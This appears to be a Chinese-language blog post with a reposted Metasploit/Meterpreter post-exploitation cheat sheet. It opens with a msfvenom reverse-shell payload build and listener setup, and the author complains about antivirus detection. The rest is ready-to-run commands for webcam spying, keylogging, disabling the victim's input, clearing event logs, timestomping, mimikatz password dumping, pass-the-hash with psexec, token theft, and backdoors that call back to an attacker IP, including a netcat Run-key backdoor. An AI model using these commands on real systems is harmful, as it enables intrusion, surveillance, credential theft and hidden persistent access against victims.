msf拿到shell之后的一条龙套餐
生成ps 反弹脚本

msfvenom  -p   windows/x64/meterpreter/reverse_tcp  lhost=192.168.1.123   lport=12345  -f  psh-reflection>/tmp/search.ps1


msf 监听反弹

msf > use exploit/multi/handler
msf exploit(handler) > set payload windows/x64/meterpreter/reverse_tcp
msf exploit(handler) > set LHOST 192.168.43.100
msf exploit(handler) > set LPORT 4444

msf exploit(handler) > set ExitOnSession false
msf exploit(handler) > exploit -j -z

[*] Exploit running as background job 0.
[*] Started reverse TCP handler on 192.168.43.100:4444
以上是 如何 用msfvenom 生成木马,并且 msf 如何监听 木马运行之后 弹的shell。 包括昨天 用的 green-hat-suite_Pass 这个工具 已经凉了啊感觉 ...... 自己电脑上测试,除了 dns 的可以成功使用,别的都是 session 都建立的 很困难。
运行之后 360套餐 直接 拦截、删除、警告 一条龙 送走你。
https://www.bodkin.ren/index.php/archives/458/ 这个 是 看到别人的小习惯,挺不错的,我中了 几个 坏习惯 Orz
下边是 获取到 session 之后可以做哪些有趣的事,基本上涵盖了所有,我反正觉得 刚好够用,还有,为啥 有些 模块没了?!
[承上启下]----------------------------------上边属于我自己瞎扯的,下边是皮皮鲁大佬写的---------------------------------[承上启下]
Metasploit中的Meterpreter模块在后渗透阶段具有强大的攻击力,本文主要整理了meterpreter的常用命令、脚本及使用方式。包含信息收集、提权、注册表操作、令牌操纵、哈希利用、后门植入等。
0x01.系统命令
1)基本系统命令
sessions    #sessions –h 查看帮助
sessions -i   #进入会话   -k  杀死会话
background  #将当前会话放置后台
run  #执行已有的模块,输入run后按两下tab,列出已有的脚本
info #查看已有模块信息
getuid # 查看权限
getpid # 获取当前进程的pid
sysinfo # 查看目标机系统信息
ps # 查看当前活跃进程    kill  杀死进程
idletime #查看目标机闲置时间
reboot / shutdown   #重启/关机
shell #进入目标机cmd shell
2)uictl开关键盘/鼠标
uictl [enable/disable] [keyboard/mouse/all]  #开启或禁止键盘/鼠标
uictl disable mouse  #禁用鼠标
uictl disable keyboard  #禁用键盘

3)webcam摄像头命令
webcam_list  #查看摄像头
webcam_snap   #通过摄像头拍照
webcam_stream   #通过摄像头开启视频
4)execute执行文件
execute #在目标机中执行文件
execute -H -i -f cmd.exe # 创建新进程cmd.exe,-H不可见,-i交互
5)migrate进程迁移
getpid    # 获取当前进程的pid
ps   # 查看当前活跃进程
migrate     #将Meterpreter会话移植到指定pid值进程中
kill    #杀死进程
6)clearav清除日志
clearav #清除windows中的应用程序日志、系统日志、安全日志0x02.文件系统命令
1)基本文件系统命令
getwd 或者pwd # 查看当前工作目录
ls
cd
search -f *pass*       # 搜索文件  -h查看帮助
cat c:\\lltest\\lltestpasswd.txt  # 查看文件内容
upload /tmp/hack.txt C:\\lltest  # 上传文件到目标机上
download c:\\lltest\\lltestpasswd.txt /tmp/ # 下载文件到本机上
edit c:\\1.txt #编辑或创建文件  没有的话,会新建文件
rm C:\\lltest\\hack.txt
mkdir lltest2  #只能在当前目录下创建文件夹
rmdir lltest2  #只能删除当前目录下文件夹
getlwd   或者 lpwd   #操作攻击者主机 查看当前目录
lcd /tmp   #操作攻击者主机 切换目录

2)timestomp伪造时间戳
timestomp C:// -h   #查看帮助
timestomp -v C://2.txt   #查看时间戳
timestomp C://2.txt -f C://1.txt #将1.txt的时间戳复制给2.txt
0x03.网络命令
1)基本网络命令
ipconfig/ifconfig
netstat –ano
arp
getproxy   #查看代理信息
route   #查看路由

2)portfwd端口转发
portfwd add -l 6666 -p 3389 -r 127.0.0.1 #将目标机的3389端口转发到本地6666端口3)autoroute添加路由

run autoroute –h #查看帮助
run autoroute -s 192.168.159.0/24  #添加到目标环境网络
run autoroute –p  #查看添加的路由
然后可以利用arp_scanner、portscan等进行扫描
run post/windows/gather/arp_scanner RHOSTS=192.168.159.0/24
run auxiliary/scanner/portscan/tcp RHOSTS=192.168.159.144 PORTS=3389
4)Socks4a代理
autoroute添加完路由后,还可以利用msf自带的sock4a模块进行Socks4a代理
msf> use auxiliary/server/socks4a
msf > set srvhost 127.0.0.1
msf > set srvport 1080
msf > run
然后vi /etc/proxychains.conf #添加 socks4 127.0.0.1 1080
最后proxychains 使用Socks4a代理访问
0x04.信息收集
信息收集的脚本位于:
/usr/share/metasploit-framework/modules/post/windows/gather
/usr/share/metasploit-framework/modules/post/linux/gather
信息收集的脚本较多,仅列几个常用的:
run post/windows/gather/checkvm #是否虚拟机
run post/linux/gather/checkvm #是否虚拟机
run post/windows/gather/forensics/enum_drives #查看分区
run post/windows/gather/enum_applications #获取安装软件信息
run post/windows/gather/dumplinks   #获取最近的文件操作
run post/windows/gather/enum_ie  #获取IE缓存
run post/windows/gather/enum_chrome   #获取Chrome缓存
run post/windows/gather/enum_patches  #补丁信息
run post/windows/gather/enum_domain  #查找域控
0x05.提权

1)getsystem提权
getsystemgetsystem工作原理:
①getsystem创建一个新的Windows服务,设置为SYSTEM运行,当它启动时连接到一个命名管道。
②getsystem产生一个进程,它创建一个命名管道并等待来自该服务的连接。
③Windows服务已启动,导致与命名管道建立连接。
④该进程接收连接并调用ImpersonateNamedPipeClient,从而为SYSTEM用户创建模拟令牌。
然后用新收集的SYSTEM模拟令牌产生cmd.exe,并且我们有一个SYSTEM特权进程。
2)bypassuac
内置多个pypassuac脚本,原理有所不同,使用方法类似,运行后返回一个新的会话,需要再次执行getsystem获取系统权限,如:
use exploit/windows/local/bypassuac
use exploit/windows/local/bypassuac_injection
use windows/local/bypassuac_vbs
use windows/local/ask
如使用bypassuac.rb脚本:
msf > use exploit/windows/local/bypassuac
msf > set SESSION 2
msf > run
3)内核漏洞提权
可先利用enum_patches模块 收集补丁信息,然后查找可用的exploits进行提权
meterpreter > run post/windows/gather/enum_patches  #查看补丁信息
msf > use exploit/windows/local/ms13_053_schlamperei
msf > set SESSION 2
msf > exploit


0x06.mimikatz抓取密码
load mimikatz    #help mimikatz 查看帮助
wdigest  #获取Wdigest密码
mimikatz_command -f samdump::hashes  #执行mimikatz原始命令
mimikatz_command -f sekurlsa::searchPasswords

0x07.远程桌面&截屏
enumdesktops  #查看可用的桌面
getdesktop    #获取当前meterpreter 关联的桌面
set_desktop   #设置meterpreter关联的桌面  -h查看帮助
screenshot  #截屏
use espia  #或者使用espia模块截屏  然后输入screengrab

run vnc  #使用vnc远程桌面连接
0x08.开启rdp&添加用户
1)getgui命令
run getgui –h #查看帮助
run getgui -e #开启远程桌面
run getgui -u lltest2 -p 123456   #添加用户
run getgui -f 6661 –e   #3389端口转发到6661
getgui 系统不推荐,推荐使用run post/windows/manage/enable_rdp
getgui添加用户时,有时虽然可以成功添加用户,但是没有权限通过远程桌面登陆

2)enable_rdp脚本
run post/windows/manage/enable_rdp  #开启远程桌面
run post/windows/manage/enable_rdp USERNAME=www2 PASSWORD=123456 #添加用户
run post/windows/manage/enable_rdp FORWARD=true LPORT=6662  #将3389端口转发到6662
脚本位于/usr/share/metasploit-framework/modules/post/windows/manage/enable_rdp.rb
通过enable_rdp.rb脚本可知:开启rdp是通过reg修改注册表;添加用户是调用cmd.exe 通过net user添加;端口转发是利用的portfwd命令

0x09.键盘记录

keyscan_start  #开始键盘记录
keyscan_dump   #导出记录数据
keyscan_stop #结束键盘记录
0x10.sniffer抓包

use sniffer
sniffer_interfaces   #查看网卡
sniffer_start 2   #选择网卡 开始抓包
sniffer_stats 2   #查看状态
sniffer_dump 2 /tmp/lltest.pcap  #导出pcap数据包
sniffer_stop 2   #停止抓包
0x11.注册表操作
1)注册表基本命令
reg –h
    -d   注册表中值的数据.    -k   注册表键路径    -v   注册表键名称
    enumkey 枚举可获得的键    setval 设置键值    queryval 查询键值数据
2)注册表设置nc后门
upload /usr/share/windows-binaries/nc.exe C:\\windows\\system32 #上传nc
reg enumkey -k HKLM\\software\\microsoft\\windows\\currentversion\\run   #枚举run下的key
reg setval -k HKLM\\software\\microsoft\\windows\\currentversion\\run -v lltest_nc -d 'C:\windows\system32\nc.exe -Ldp 443 -e cmd.exe' #设置键值
reg queryval -k HKLM\\software\\microsoft\\windows\\currentversion\\Run -v lltest_nc   #查看键值

nc -v 192.168.159.144 443  #攻击者连接nc后门
0x12.令牌操纵
1)incognito假冒令牌
use incognito      #help incognito  查看帮助
list_tokens -u    #查看可用的token
impersonate_token 'NT AUTHORITY\SYSTEM'  #假冒SYSTEM token
或者impersonate_token NT\ AUTHORITY\\SYSTEM #不加单引号 需使用\\
execute -f cmd.exe -i –t    # -t 使用假冒的token 执行
或者直接shell
rev2self   #返回原始token
2)steal_token窃取令牌
steal_token    #从指定进程中窃取token   先ps
drop_token  #删除窃取的token
0x13.哈希利用
1)获取哈希

run post/windows/gather/smart_hashdump  #从SAM导出密码哈希
#需要SYSTEM权限
2)PSExec哈希传递
通过smart_hashdump获取用户哈希后,可以利用psexec模块进行哈希传递攻击
前提条件:①开启445端口 smb服务;②开启admin$共享
msf > use exploit/windows/smb/psexec
msf > set payload windows/meterpreter/reverse_tcp
msf > set LHOST 192.168.159.134
msf > set LPORT 443
msf > set RHOST 192.168.159.144
msf >set SMBUser Administrator
msf >set SMBPass aad3b4*****04ee:5b5f00*****c424c
msf >set SMBDomain  WORKGROUP   #域用户需要设置SMBDomain
msf >exploit
0x14.后门植入
metasploit自带的后门有两种方式启动的,一种是通过启动项启动(persistence),一种是通过服务启动(metsvc),另外还可以通过persistence_exe自定义后门文件。
1)persistence启动项后门

在C:\Users***\AppData\Local\Temp\目录下,上传一个vbs脚本
在注册表HKLM\Software\Microsoft\Windows\CurrentVersion\Run\加入开机启动项
run persistence –h  #查看帮助
run persistence -X -i 5 -p 6661 -r 192.168.159.134
#-X指定启动的方式为开机自启动,-i反向连接的时间间隔(5s) –r 指定攻击者的ip
连接后门
msf > use exploit/multi/handler
msf > set payload windows/meterpreter/reverse_tcp
msf > set LHOST 192.168.159.134
msf > set LPORT 6661
msf > exploit
2)metsvc服务后门

在C:\Users***\AppData\Local\Temp\上传了三个文件(metsrv.x86.dll、metsvc-server.exe、metsvc.exe),通过服务启动,服务名为meterpreter
run metsvc –h   # 查看帮助
run metsvc –A   #自动安装后门
连接后门
msf > use exploit/multi/handler
msf > set payload windows/metsvc_bind_tcp
msf > set RHOST 192.168.159.144
msf > set LPORT 31337
msf > exploit
0x15.扫描脚本
扫描的脚本位于:
/usr/share/metasploit-framework/modules/auxiliary/scanner/
扫描的脚本较多,仅列几个代表:
use auxiliary/scanner/http/dir_scanner
use auxiliary/scanner/http/jboss_vulnscan
use auxiliary/scanner/mssql/mssql_login
use auxiliary/scanner/mysql/mysql_version
use auxiliary/scanner/oracle/oracle_login
参考:
https://null-byte.wonderhowto.com/how-to/hack-like-pro-ultimate-command-cheat-sheet-for-metasploits-meterpreter-0149146/
https://thehacktoday.com/metasploit-commands/
https://www.offensive-security.com/metasploit-unleashed/fun-incognito/
https://www.offensive-security.com/metasploit-unleashed/persistent-netcat-backdoor/
https://www.offensive-security.com/metasploit-unleashed/privilege-escalation/
http://www.hackingarticles.in/7-ways-to-privilege-escalation-of-windows-7-pc-bypass-uac/
https://www.offensive-security.com/metasploit-unleashed/psexec-pass-hash/
http://wooyun.jozxing.cc/static/drops/tips-2227.html


